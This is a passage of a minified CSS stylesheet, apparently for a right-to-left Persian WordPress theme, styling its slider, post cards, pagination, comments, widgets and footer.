.navbar-nav .dropdown-menu:before{position:absolute;top:0}.navbar-inverse .navbar-nav .dropdown-menu>li>a{padding:8px 15px;color:#fff;text-align:right}.navbar-inverse .navbar-nav .dropdown-menu>li:hover>a,.navbar-inverse .navbar-nav .dropdown-menu>li:focus>a,.navbar-inverse .navbar-nav .dropdown-menu>li.active>a{background-color:#EC5538;color:#fff}.navbar-inverse .navbar-nav .dropdown-menu>li:last-child>a{border-radius:0 0 3px 3px}.navbar-inverse .navbar-nav .dropdown-menu>li.divider{background-color:transparent}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-top:0;padding:0 0}#main-slider{position:relative}.no-margin{margin:0;padding:0}#main-slider .carousel .carousel-content{font-size:18px;font-weight:400;color:#fff;line-height:28px;text-align:right}#main-slider .carousel .slide-margin{margin-top:140px}#main-slider .carousel h1{font-size:50px;font-weight:700;margin:0 0 20px;color:#fff;position:inherit;width:170%;top:0;line-height:72px}#main-slider .carousel .btn-slide{padding:0 30px;line-height:42px;background:#EC5538;color:#fff;border-radius:4px;margin-top:40px;display:inline-block;font-size:14px;margin-right:10px;border:1px solid #EC5538}#main-slider .carousel .btn-slide.white{border:1px solid rgba(255,255,255,.44);background:rgba(255,255,255,.26);color:#fff}.wp-block-separator{width:50%}#bloggh .wp-block-video [poster]{width:70%}.wp-block-image:not(.is-style-rounded) img{height:auto!important}#main-slider .carousel .slider-img{text-align:right;position:absolute}.wp-block-image .aligncenter{text-align:center}#main-slider .carousel .item{background-position:50%;background-repeat:no-repeat;background-size:cover;left:0!important;opacity:0;top:0;position:absolute;width:100%;display:block!important;height:600px;-webkit-transition:opacity ease-in-out 500ms;transition:opacity ease-in-out 500ms;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wp-pagenavi{padding:10px 0 10px 12px;margin:10px 0;background:#fff;filter:drop-shadow(4px 4px 8px #ccc);text-align:center}.wp-pagenavi span.current{color:#fff!important;background-color:#4e6a94!important;font-weight:700}.barzegar .wp-block-video [poster]{width:75%}.wp-pagenavi a,.wp-pagenavi span.current{font:17px irsans;color:#222!important;line-height:50px;padding:0 15px!important;display:inline-block;margin:10px 2px;font-size:15px;background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(46,61,73,.15)!important;text-decoration:none;border:none!important;filter:drop-shadow(1px 2px 3px black)}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF;padding:3px 5px;margin:2px}#partnerr{background-color:#FAFAFA}#main-slider .carousel .item:first-child{top:auto;position:relative}#main-slider .carousel .item.active{opacity:1;-webkit-transition:opacity ease-in-out 500ms;transition:opacity ease-in-out 500ms;z-index:1}#main-slider .prev,#main-slider .next{position:absolute;top:50%;background-color:#EC5538;color:#fff;display:inline-block;margin-top:-25px;height:40px;width:40px;line-height:40px;text-align:center;border-radius:4px;z-index:5}.wp-block-image.aligncenter{margin:auto;padding:20px 0}.center h3{padding:30px 0;font-size:22px;color:#3a3734;font-weight:600}.wp-block-video.aligncenter{display:block}.wp-block-video{width:100%;display:inline-flex}#main-slider .prev:hover,#main-slider .next:hover{background-color:#000}#main-slider .prev{left:10px}#main-slider .next{right:10px}#main-slider .carousel-indicators{margin:0;left:0;width:100%;bottom:80px;direction:rtl}#main-slider .carousel-indicators li{width:10px;height:10px;background-color:transparent;margin:0 5px;position:relative;border:1px solid #fff}#main-slider .carousel-indicators li.active{background-color:#EC5538;border:1px solid #EC5538}#main-slider .active .animation.animated-item-1{-webkit-animation:fadeInUp 300ms linear 300ms both;animation:fadeInUp 300ms linear 300ms both;direction:rtl}#main-slider .active .animation.animated-item-2{-webkit-animation:fadeInUp 300ms linear 600ms both;animation:fadeInUp 300ms linear 600ms both;font-family:'iranyekan';font-weight:500;line-height:35px;direction:rtl}#main-slider .active .animation.animated-item-3{-webkit-animation:fadeInUp 300ms linear 900ms both;animation:fadeInUp 300ms linear 900ms both;direction:rtl;font-family:'dastnevis'}#main-slider .active .animation.animated-item-4{-webkit-animation:fadeInUp 300ms linear 1200ms both;animation:fadeInUp 300ms linear 1200ms both;direction:rtl}#feature{padding-bottom:40px}.features .feature-wrap{margin-bottom:35px;text-align:right}.icon i.fa.fa-rocke{color:cornflowerblue}.features .feature-wrap .icon{box-shadow:0 0 8px 3px #9d883e;width:42px;height:42px;text-align:center;line-height:45px;color:#D0D0D0;border:1px solid #D0D0D0;font-size:20px;border-radius:4px;-webkit-transition:.4s;transition:.4s;margin:0 0 0 25px;float:right}.features .feature-wrap:hover .icon{color:#fff;border:1px solid #EC5538;background-color:#EC5538}.features .feature-wrap h2{font-size:24px;color:#333;margin:0 0 24px 0;line-height:32px}.wp-block-syntaxhighlighter-code{direction:ltr}.features .feature-wrap p{font-size:16px;margin:0;line-height:26px;color:#707070}#recent-works{background-color:#FAFAFA}#recent-works .single-work{padding:0}#recent-works{padding-bottom:70px}.recent-work-wrap{position:relative;overflow:hidden}.recent-work-wrap img{transition:all 2s ease-in-out;transform:scale(1);width:390px}.recent-work-wrap:hover img{transform:scale(1.1)}.recent-work-wrap .recent-work-inner{top:0;background:transparent;opacity:.8;width:100%;border-radius:0;margin-bottom:0}.recent-work-wrap .overlay{position:absolute;top:12px;left:12px;width:93%;height:93%;opacity:0;border-radius:0;background:rgba(0,0,0,.7);color:#fff;vertical-align:middle;-webkit-transition:opacity 500ms;transition:opacity 500ms;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.recent-work-wrap .overlay .preview{color:#fff;height:50px;width:50px;background-color:#EC5538;border-radius:50%;display:inline-block;line-height:55px}.recent-work-wrap:hover .overlay{opacity:1}.services-wrap{padding:40px 30px;background:#fff;border-radius:4px;margin:0 0 40px;-webkit-transition:.4s;transition:.4s;color:#707070;font-size:16px;line-height:26px}.services-wrap p:last-child{margin:0}.services-wrap:hover{background-color:#FAFAFA}.services-wrap h3{font-size:20px;margin:0 0 15px;color:#333;font-weight:700;text-align:center;line-height:33px}.services-wrap p{text-align:center}.services-wrap .pull-left{margin-left:40px;margin-top:15px}#middle{background-size:cover;background-position:center center;text-align:center;color:#fff;position:relative;z-index:1}#middle::after{content:'';position:absolute;right:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:.3}#middle h2{font-size:48px;color:#fff}#middle .skill{margin-bottom:60px}.progress-wrap{position:relative;padding:10px 35px}.maxbutton-2.maxbutton{margin:auto;display:block!important}.progress-wrap h3{color:#fff;text-align:right}.progress .color1,.progress .color1 .bar-width,.progress .color1 .bar-width::after{background:#2d7da4}.progress .color2,.progress .color2 .bar-width,.progress .color2 .bar-width::after{background:#6aa42f}.progress .color3,.progress .color3 .bar-width,.progress .color3 .bar-width::after{background:#fc3}.progress .color4,.progress .color4 .bar-width,.progress .color4 .bar-width::after{background:#db3615}.progress,.progress-bar{height:10px;line-height:10px;background:#e6e6e6;-webkit-box-shadow:none;box-shadow:none;border-radius:5px;overflow:visible;text-align:left}span.bar-width::after{content:'';height:16px;width:16px;position:absolute;bottom:-32.5px;border-radius:50%;left:27px;border:4px solid #fff}.progress{position:relative}.progress .bar-width{position:absolute;width:45px;height:20px;line-height:20px;text-align:center;font-size:12px;font-weight:700;top:-40px;border-radius:2px;margin-right:-7px}.progress .progress-bar .bar-width{background-color:#fff;color:#707070}.progress span{position:relative}.progress .progress-bar span:before{content:" ";position:absolute;width:auto;height:auto;border-width:8px 5px;border-style:solid;bottom:-15px;left:31px;border-top-color:#ffffff!important;color:#222}.progress .color1 span:before{border-color:#2d7da4 transparent transparent transparent}.progress .color2 span:before{border-color:#6aa42f transparent transparent transparent}.progress .color3 span:before{border-color:#fc3 transparent transparent transparent}.progress .color4 span:before{border-color:#db3615 transparent transparent transparent}.accordion h2{margin-bottom:25px}.panel-default{border-color:transparent}.panel-default>.panel-heading,.panel{background-color:#fff;border:0 none;-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product form.cart .button{height:56px;widh:100%}.panel-default>.panel-heading+.panel-collapse .panel-body{background:#fff;color:#858586}.panel-body{padding:20px 20px 10px}.panel-group .panel+.panel{margin-top:0;border-top:1px solid #d9d9d9}.panel-group .panel{border-radius:0}.panel-heading{border-radius:0}.panel-title>a{color:#4e4e4e}.accordion-inner img{border-radius:4px}.accordion-inner h4{margin-top:0}.panel-heading.active{background:#1f1f20}.panel-heading.active .panel-title>a{color:#fff}a.accordion-toggle i{width:45px;line-height:44px;font-size:20px;margin-top:-10px;text-align:center;margin-right:-15px;background:#c9c9c9}.panel-heading.active a.accordion-toggle i{background:#EC5538;color:#fff}.panel-heading.active a.accordion-toggle.collapsed i{background:#EC5538;color:#fff}.nav-tabs>li{margin-bottom:0;border:1px solid transparent}#content .nav-tabs>li.active>a,#content .nav-tabs>li.active>a:hover,#content .nav-tabs>li.active>a:focus{color:#EC5538;background-color:#F9FAFB;border:1px solid #E9EFF4;font-weight:500;-webkit-transition:.4s;transition:.4s;border-radius:5px}.video-box a.video-icon{position:absolute;width:80px;height:80px;background-color:#EC5538;top:50%;left:38%;color:#fff;text-align:center;line-height:80px;border-radius:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);font-size:20px;border:2px solid #fff}.nav-tabs{border:none}.nav-tabs>li>a{color:#666;border-radius:0;border:1px solid transparent;line-height:24px;margin-right:0;padding:13px 30px}.nav-tabs>li>a:hover{background-color:transparent;border-color:transparent}.nav-tabs li:last-child{border-bottom:0 none}.nav-stacked>li+li{margin-top:0}.tab-wrap{margin-bottom:20px}.tab-content h2{margin-top:0;line-height:35px}.tab-content img{border-radius:4px}.testimonial h2{margin-top:0}.testimonial-inner{color:#858586;font-size:14px}.testimonial-inner .pull-left{border-right:1px solid #e7e7e7;padding-right:15px;position:relative}.testimonial-inner .pull-left:after{content:"";position:absolute;width:9px;height:9px;top:50%;margin-top:-5px;background:#FFF;-webkit-transform:rotate(45deg);border:1px solid #e7e7e7;right:-5px;border-left:0 none;border-bottom:0 none}#partner{background-image:url(../../../../../../../themes/paplimalter/images/partner-bg.png);background-size:cover;background-position:center center}#partner{color:#fff;text-align:center}#partner h2,#partner h3{color:#fff}.partners ul li a img{margin:0 auto}.partners ul{list-style:none;margin:0;padding:0}.partners ul li{display:inline-block;float:left;width:20%}#conatcat-info{background:#fff url(../../../../../../../themes/paplimalter/images/contact.png) no-repeat 90% 0;padding:30px 0}.contact-info i{width:60px;height:60px;font-size:40px;line-height:60px;color:#fff;background:#000;text-align:center;border-radius:10px}.contact-info h2{margin-top:0;color:#000}.contact-info{color:#000}#testimonial{background-color:#FAFAFA}.testimonial-slider.owl-carousel .owl-item img{width:auto;display:inline-block}.testimonial-slider{text-align:center}.testimonial-slider .single-slide{background-color:#fff;padding:45px 35px;color:#707070;font-size:16px;line-height:26px;direction:rtl}.testimonial-slider .single-slide .slide-img{border-radius:50%;overflow:hidden;display:inline-block;margin-bottom:15px}.testimonial-slider .content h4{margin:20px 0 0}.testimonial-slider .content img{margin-bottom:20px}.testimonial-slider .owl-dots{margin:50px 0 0}.testimonial-slider .owl-dot{width:10px;height:10px;background:#fff;display:inline-block;margin:0 5px;border-radius:50%;border:1px solid #EC5538}.testimonial-slider .owl-dot.active{background-color:#EC5538}.about-img{padding-left:70px}.about-content{color:#989898;font-size:16px;line-height:26px;margin-top:80px;text-align:right}.about-content h2{font-size:48px;color:#333;font-weight:700;margin:0 0 25px}#team-area{background-color:#FAFAFA}.single-team img{width:100%}.single-team{margin-bottom:30px}.single-team .inner{background:#fff;text-align:center;color:#989898;font-size:16px;-webkit-transition:.4s;transition:.4s;border-radius:5px;overflow:hidden}.single-team .inner:hover{-webkit-box-shadow:0 10px 30px rgba(0,0,0,.15);box-shadow:0 10px 30px rgba(0,0,0,.15)}.single-team .team-content{padding:30px 0}.single-team h4{font-size:20px;font-weight:700;color:#333;margin-top:0}.single-team .team-social{margin-top:15px}.single-team .team-social a{color:#989898;padding:5px;margin:0 10px;-webkit-transition:.4s;transition:.4s}.single-team .team-social a:hover{color:#EC5538}.ccc:hover .postbox img{box-shadow:none;opacity:.85;transform:scale(1.15);padding:0 0 10px 0}.ccc:hover .download a{background:radial-gradient(rgb(207 225 44/20%),#3b2b3700)}.ccc{background:#fff;margin:2.5%;width:28%;float:right;box-shadow:1px 1px 7px rgba(0,0,0,.3);border-radius:8px;overflow:hidden;position:relative}.ccc:hover{;box-shadow:1px 1px 7px rgba(0,0,0,.2)}.postbox img{bx-shadow:0 0 0 2px #FECF2F;padding:0;transition:all 0.5s ease;magin:0 0 0 15px;border-radius:3px;brder:3px solid #d9d6bf;width:100%;height:245px}.postbox h3{height:90px;padding:10px 1.5%;text-align:center;display:flex;color:black!important;line-height:33px;font-size:23px;font:20px irsans;justify-content:center;flex-direction:column;font-weight:500;}.postmetas{display:none}.postbox h3:hover{color:#304FFE}.postbox a{text-decoration:none;color:#000}.postbox .postmetas i{margin:0 5px 0 0}.postbox p{font-size:12px;color:#625252;height:145px;text-align:justify;oveflow:hidden;line-height:20px;margin:0;padding:0 3%}.postmetas img{margin:48px 0 0 0}.postbox a{text-decoration:none;color:#000}.ff{float:left;width:280px;marin:20px 895px 0 0}.download{bottom:0;width:100%;right:0}.download a{background:radial-gradient(rgb(150 162 172 / 20%),#3b2b3700);box-shadow:0 0 8px 0 #b3a22e!important;color:#767986!important;background-color:#fff;-webkit-transition:background .2s;-moz-transition:background .2s;-ms-transition:background .2s;-o-transition:background .2s;transition:background .2s;float:right;width:100%;text-align:center;padding:10px 0;text-decoration:none;transition:all 1.1s ease}.postbox .postmetas i{margin:0 5px 0 0}.postmetas4 i{margin:0 5px 0 0}.postmetas img{margin:48px 0 0 0}.postmetas4 img{margin:48px 0 0 0}.postbox a{text-decoration:none;color:#000}.postmetas a{text-decoration:none;color:#000;padding:0 0 0 2px}.postmetas4 a{text-decoration:none;color:#000;padding:0 0 0 2px}.services{padding:0}.get-started{background:none repeat scroll 0 0 #F3F3F3;border-radius:3px;padding-bottom:30px;position:relative;margin-bottom:18px;margin-top:60px}.get-started h2{padding-top:30px;margin-bottom:20px}.request{bottom:-15px;left:50%;position:absolute;margin-left:-110px}.request h4{position:absolute;width:220px;position:relative}.request h4 a{background:#EC5538;color:#fff;font-size:14px;font-weight:400;border-radius:3px;padding:5px 15px}.request h4:after{border-color:#EC5538 transparent transparent;border-style:solid;border-width:12px;bottom:-18px;content:"";height:0;position:absolute;right:13px;z-index:-99999}.request h4:before{border-color:#EC5538 transparent transparent;border-style:solid;border-width:12px;bottom:-18px;content:"";height:0;left:13px;position:absolute;z-index:-99999}.clients-area{padding:60px}.clients-comments{background-image:url(../../../../../../../themes/paplimalter/images/image_bg.png);background-position:center 118px;background-repeat:no-repeat;margin-bottom:100px}.clients-comments img{background:#DDD;border:1px solid #DDD;height:182px;padding:3px;width:182px;transition:all 0.9s ease 0s;-moz-transition:all 0.9s ease 0s;-webkit-transition:all 0.9s ease 0s;-o-transition:all 0.9s ease 0s}.clients-comments h3{margin-top:55px;font-weight:300;padding:0 40px}.clients-comments h4{font-weight:300;margin-top:15px}.clients-comments h4 span{font-weight:700;font-style:oblique}.footer{background:none repeat scroll 0 0 #2E2E2E;border-top:5px solid #EC5538;height:84px;margin-top:110px}.footer_left{padding:10px}.text-left{color:#FFF;font-size:12px;margin-top:15px}#portfolio_page{margin-top:115px;padding-bottom:0}.portfolio-items,.portfolio-filter{list-style:none outside none;margin:0 0 40px 0;padding:0;direction:rtl}.portfolio-filter>li{display:inline-block}.portfolio-filter>li a{background:none repeat scroll 0 0 #FFF;font-size:14px;font-weight:400;margin-right:20px;text-transform:uppercase;transition:all 0.9s ease 0s;-moz-transition:all 0.9s ease 0s;-webkit-transition:all 0.9s ease 0s;-o-transition:all 0.9s ease 0s;border:1px solid #F2F2F2;outline:none;border-radius:3px}.portfolio-filter>li a:hover,.portfolio-filter>li a.active{color:#fff;background:#EC5538;border:1px solid #EC5538;box-shadow:none;-webkit-box-shadow:none}.portfolio-items>li{float:left;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.portfolio-item{margin:0;padding:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.8s;transition-duration:0.8s}.isotope{-webkit-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;transition:none}section.pricing{background-color:#FAFAFA}.single-pricing{display:inline-block;background-color:#fff;border:1px solid #E4EBF0;padding:50px;text-align:center;margin:50px 0}.single-pricing span{text-transform:uppercase;font-weight:700;display:block}.single-pricing h1{font-weight:700;font-size:80px;position:relative;display:inline-block;padding:0 50px 0 15px}.single-pricing h1 span{position:absolute;top:10px;font-size:26px;left:0;text-transform:lowercase}.single-pricing h1 span:last-child{right:0;top:auto;bottom:10px;left:auto}.single-pricing ul{display:inline-block;list-style:none;padding:0;text-align:right;color:#989898;margin-bottom:50px;margin-top:30px}.single-pricing ul li i{margin-right:7px}.single-pricing a{line-height:45px;padding:0 30px;min-width:140px;text-align:center;border:1px solid #D0D7DD;display:inline-block;font-weight:700;border-radius:4px}.single-pricing.featured{-webkit-transform:scale(1.2);transform:scale(1.2)}.single-pricing.featured a{background-color:#EC5538;color:#fff}#contact-page{padding-top:0}#contact-page .contact-form .form-group label{color:#989898;font-size:12px;text-transform:uppercase;font-weight:600}.form-group .form-control{padding:0 12px;border-color:#f2f2f2;-webkit-box-shadow:none;box-shadow:none;height:50px}.form-group textarea.form-control{height:235px}.form-group button{font-size:15px;padding:15px 30px}textarea#message{resize:none;padding:10px}#contact-page .contact-wrap{margin-top:20px;direction:rtl}.large-title{text-align:center;margin-bottom:70px;margin-top:50px}.large-title h2{font-size:48px;font-weight:700;color:#222}.large-title p{font-size:16px;line-height:26px;color:#989898;font-weight:300}.widget{margin-bottom:30px;padding-left:0}aside .widget{background:#fff;padding:25px;direction:rtl}.widget .entry-meta span{display:inline-block;margin-right:10px}.widget h3{color:#000;text-transform:uppercase;margin-bottom:30px;margin-top:0;font-weight:700;font-family:"dastnevis";font-size:26px;text-align:justify}.popular_post ul{padding:0;margin:0;list-style:none}.popular_post ul li:not(:last-child){margin-bottom:50px}.popular_post ul li p{margin-top:14px;color:#5c5c5c;font-size:16px}.blog_category{list-style:none;margin:0;padding:0}.blog_category li{float:none;margin-bottom:20px}.blog_category li a{background:#f5f5f5;border-radius:4px;color:#888;display:inline-block;padding:5px 15px}.blog_category li a:hover{background:#EC5538;color:#fff}.badge:before{border-color:transparent transparent transparent #EC5538;border-style:solid;border-width:10px;bottom:-8px;content:"";height:0;left:5px;position:absolute;z-index:-99999}.media p{padding:1.5% 0 1.5% 0;text-align:center;font-family:'iranyekan'}.media h3{text-align:center}.badge{background-color:#EC5538;border-radius:5px;color:#fff;padding:8px;position:relative;left:60px;top:-18px;font-weight:400}.blog_archieve{list-style:none outside none;margin:0;padding:0}.blog_archieve li a{color:#000;padding:1px 10px;font-weight:300;display:block;;justify-content:space-between;box-shadow:0 0 5px 3px #9d883e;margin:15px 0;border-radius:5px}.blog_archieve li{list-style:none}.blog_archieve li:first-child{padding-top:0}ul.gallery{list-style:none;padding:0;margin:0}ul.gallery li{display:block;width:60px;padding:0;margin:0 4px 4px 0;float:left}ul.faq{list-style:none;margin:0}ul.faq li{margin-top:30px}ul.faq li:first-child{margin-top:0}ul.faq li span.number{display:block;float:left;width:50px;height:50px;line-height:50px;text-align:center;background:#34495e;color:#fff;font-size:24px}ul.faq li>div{margin-left:70px}ul.faq li>div h3{margin-top:0}.embed-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}#blog{background-color:#FAFAFA;padding:35px 0}.blog-item{border-radius:0;overflow:hidden;margin-bottom:30px;background-color:#fff}.blog .blog-item .img-blog{border-radius:5px;margin-bottom:0;max-height:370px;margin:auto;width:90%}.blog .blog-item .blog-content{padding:25px;direction:rtl}.blog .blog-item .blog_cat{margin-bottom:25px;display:inline-block;font-weight:600;direction:rtl}.blog .blog-item .blog-content h1,h2,h3,h4{margin-top:0;font-size:22px;text-align:justify}.blog .blog-item .blog-content h1 a{color:#333;-webkit-transition:.4s;transition:.4s}.page-title h2{text-align:center;color:lavenderblush;font-size:36px}.breadcrumb{width:97.5%;margin:20px 0 auto;background:#fff;padding:.9%;border-radius:8px;filter:drop-shadow(4px 4px 8px #ccc)}#blogh{padding:3% 0 0 0}.breadcrumb p{margin:0;padding:0 2% 0 0}.blog .blog-item .blog-content a.readmore{color:#989898;-webkit-transition:.4s;transition:.4s;display:flex;align-items:center;gap:10px}.blog .blog-item .blog-content a.readmore:hover,.blog .blog-item .blog-content h2 a:hover{color:#FF3E24}.readmore{margin-top:0}.blog .blog-item .blog-content h1{line-height:33px}.blog .blog-item{color:#989898;font-weight:300;font-size:16px;line-height:26px;margin-bottom:20px}.blog-content h3{color:#1c1a1a;font-weight:600;font-size:16px;line-height:26px;margin-bottom:20px}.blog .blog-item .blog-content h4{font-size:14px}.blog .blog-item .entry-meta{border-radius:5px;overflow:hidden}.blog .blog-item .entry-meta>span{background:#f5f5f5;border-top:1px solid #fff;display:block;font-size:12px;overflow:hidden;padding:5px;text-align:left}.publish_date{background:#EC5538;border-bottom:5px solid #4e4e4e;color:#fff;padding:5px 0;text-align:center}.blog .blog-item .entry-meta>span{color:#ccc}.blog .blog-item .entry-meta>span a{font-size:12px;margin-left:3px;font-weight:300;color:#888}ul.pagination{margin-top:40px}ul.pagination>li>a{font-size:16px;height:32px;width:32px;padding:0;display:inline-block;text-align:center;line-height:32px;border-radius:50%;margin:0 5px;border:none;background-color:transparent}ul.pagination>li>a i{margin-left:5px;margin-right:5px}ul.pagination>li.active>a,ul.pagination>li:hover>a{background-color:#EC5538;color:#fff}ul.pagination>li:first-child>a,ul.pagination>li:last-child>a{background-color:transparent;color:#989898;-webkit-transform:translateX(-200px);transform:translateX(-200px)}ul.pagination>li:first-child>a:hover,ul.pagination>li:last-child>a:hover{background-color:transparent;color:#EC5538}ul.pagination>li:first-child>a{background-color:transparent;color:#989898;-webkit-transform:translateX(-200px);transform:translateX(-200px)}ul.pagination>li:last-child>a{background-color:transparent;color:#989898;-webkit-transform:translateX(200px);transform:translateX(200px)}.widget.search form{position:relative}.widget.search form button{position:absolute;left:0;top:0;height:48px;border:none;line-height:48px;margin:0;padding:0 15px;font-size:20px;background-color:transparent}.widget.search form button i{color:#EC5538}.search_box{background-image:url(../../../../../../../themes/paplimalter/images/search_icon.png);background-position:314px 15px;background-repeat:no-repeat;border-color:#DEDEDE;height:48px;outline:medium none;-webkit-box-shadow:none;box-shadow:none;direction:rtl}.form-control:focus{-webkit-box-shadow:none;box-shadow:none;outline:0 none;border:1px solid #ccc}ul.tag-cloud,ul.sidebar-gallery{list-style:none;padding:0;margin:0}.tag-cloud li{display:inline-block;margin-bottom:3px}.tag-cloud li a{background:#f5f5f5;color:#888;border:0;border-radius:4px;padding:8px 15px}.tag-cloud li a:hover{background:#EC5538;color:#fff}ul.sidebar-gallery{margin:-15px}.sidebar-gallery li{display:inline-block;margin:15px 0;width:50%;float:left}.sidebar-gallery li a{border-radius:4px;display:block;padding:0 15px}.sidebar-gallery li a img{width:100%}.widget.social_icon{overflow:hidden;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.widget.social_icon a{display:inline-block;height:45px;width:45px;text-align:center;line-height:45px;background-color:#eae4e4;color:#6D7784;font-size:18px;border-radius:3px}.soicalicon{float:right}.soicalicon.fbicon a:hover{background-color:#1877F2;color:#fff}.soicalicon.twicon a:hover{background-color:#1DA1F2;color:#fff}.soicalicon.liicon a:hover{background-color:#0A66C2;color:#fff}.soicalicon.pnicon a:hover{background-color:#BD081C;color:#fff}.soicalicon.inicon a:hover{background-color:#E4405F;color:#fff}.soicaliconpp:hover{animation:0.35s linear 0.2s toolstheme;animation-iteration-count:1}@keyframes shake{0%{transform:translate(1px,1px) rotate(0deg)}10%{transform:translate(-1px,-2px) rotate(-1deg)}20%{transform:translate(-3px,0) rotate(1deg)}30%{transform:translate(3px,2px) rotate(0deg)}40%{transform:translate(1px,-1px) rotate(1deg)}50%{transform:translate(-1px,2px) rotate(-1deg)}60%{transform:translate(-3px,1px) rotate(0deg)}70%{transform:translate(3px,1px) rotate(-1deg)}80%{transform:translate(-1px,-1px) rotate(1deg)}90%{transform:translate(1px,2px) rotate(0deg)}100%{transform:translate(1px,-2px) rotate(-1deg)}}@keyframes toolstheme{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.wdget.social_icon a:hover{background-color:#EC5538;color:#fff}.post-meta{overflow:hidden;margin-top:20px}.post-meta p{display:inline-block;color:#989898}.post-meta p i{color:#EC5538}.post-meta p a{color:#989898;-webkit-transition:.4s;transition:.4s}.post-meta p a:hover{color:#EC5538}.post-meta p a.fa{padding:0 6px}.message_heading{margin-bottom:50px;margin-top:60px}.inner-meta .tags{list-style:none;padding:0;margin:0 0 15px}.inner-meta .tags li{display:inline-block}.inner-meta .tags li a{background-color:#F3F5F7;padding:3px 8px;color:#989898;font-weight:300;text-transform:uppercase;font-size:12px;border-radius:2px;margin-right:2px}.inner-meta .social-btns a{display:inline-block;align-items:center;background-color:#EC5538;color:#fff;line-height:30px;padding:1px 15px;border-radius:3px;margin-left:10px}.inner-meta .social-btns a i{margin-right:6px}.inner-meta .social-btns .facebook-bg{background-color:#3B5998}.inner-meta .social-btns .tweet-bg{background-color:#1DA1F2}.comments{margin-top:40px}.comments .single-comment{position:relative}.comments .single-comment.reply{padding-right:80px}.comments .single-comment:first-of-type{margin-top:40px;margin-bottom:45px}.comments .single-comment .comment-img{width:70px;height:70px;border-radius:50%;overflow:hidden;position:absolute;right:0;top:0}#bloggh h2{line-height:39px;font-family:"iranyekan";text-align:center;font-size:25px}#bloggh p{text-align:center;padding:0 0 1% 0}.comments .single-comment.reply .comment-img{right:100px;width:50px;height:50px}.media h2{padding:5% 0}.comments .single-comment .comment-content{margin-right:100px;background-color:#FAFAFA;border:1px solid #F3F5F7;margin-bottom:10px;padding:30px 30px 0 30px;border-radius:4px;color:#989898;font-size:16px;font-weight:300;line-height:28px}#textarea{width:100%;height:200px;resize:none;background-color:#FAFAFA;border:2px solid #d9dfe6;margin-right:0}#textarea::placeholder{padding:7px}.commentlist{list-style:none!important;padding:0!important}.comment-count{position:relative;left:0;bottom:0;font-size:12px;float:left}.comment-count a{color:#989898}.comment-count a i{margin-right:4px}.comment-count a:last-child i{color:#EC5538}.comments .single-comment .comment-content h5{font-size:14px;color:#333;margin:0 0 15px}.comments .single-comment .comment-content p:last-child{margin:0}.comments .single-comment .comment-content.comment-form{padding:0;background-color:transparent;border:none;border-radius:5px}.comment-form form textarea{width:100%;height:200px;resize:none;background-color:#FAFAFA;border:1px solid #F3F5F7}.comment-form form input[type="submit"]{color:#fff;border:none;line-height:42px;padding:0 35px;background-color:#EC5538;border-radius:3px;margin-right:auto;margin-top:15px;display:block}#error .btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success:hover{background-color:#EBEBEB;border-color:#EBEBEB;color:#4E4E4E}#error h1{color:#fff;text-transform:uppercase;font-size:250px;line-height:190px;margin-top:0;margin-bottom:40px}#error p{color:#fff;font-size:48px;font-weight:600;margin-bottom:20px;line-height:50px}#error{background-position:center center;background-size:cover;height:100%;padding:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.shortcode-item{padding-bottom:0}.shortcode-item h2{color:#4E4E4E;font-size:24px;margin-bottom:22px;margin-top:0;font-weight:600}.footer-logo{display:inline-block}#bottom{background:#f5f5f5;border-bottom:5px solid #EC5538;font-size:14px}#bottom h3{margin-top:0;margin-bottom:15px;text-transform:uppercase;font-size:14px;color:#000;font-weight:700}#bottom ul{list-style:none;padding:0;margin:0}#bottom ul li{display:block;padding:4px 0}#bottom ul li a{color:gray;font-weight:300}#bottom ul li a:hover{color:#EC5538}#bottom .widget{margin-bottom:0;padding-left:15px;text-align:right}#footer{padding-top:30px;padding-bottom:30px;color:#fff;background:#2e2e2e;font-weight:300}#footer a{color:#fff}#footer a:hover{color:#EC5538}#footer ul{list-style:none;padding:0;margin:0}#footer ul>li{display:inline-block;margin-left:15px}.no-show{display:none}.text-item{padding-top:7px}.grid{display:flex;justify-content:center;direction:rtl}.col-mdo-2{width:16.666666666666664%;float:left;direction:rtl;margin:90px 0}.header_linee{display:fllex;justify-content:space-between;padding:0 15px}.header_line{display:flex;justify-content:space-between;padding:0 15px}.header_line_two{display:flex;justify-content:space-between;align-items:center}.item.active:before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;background:rgb(15 15 16 / 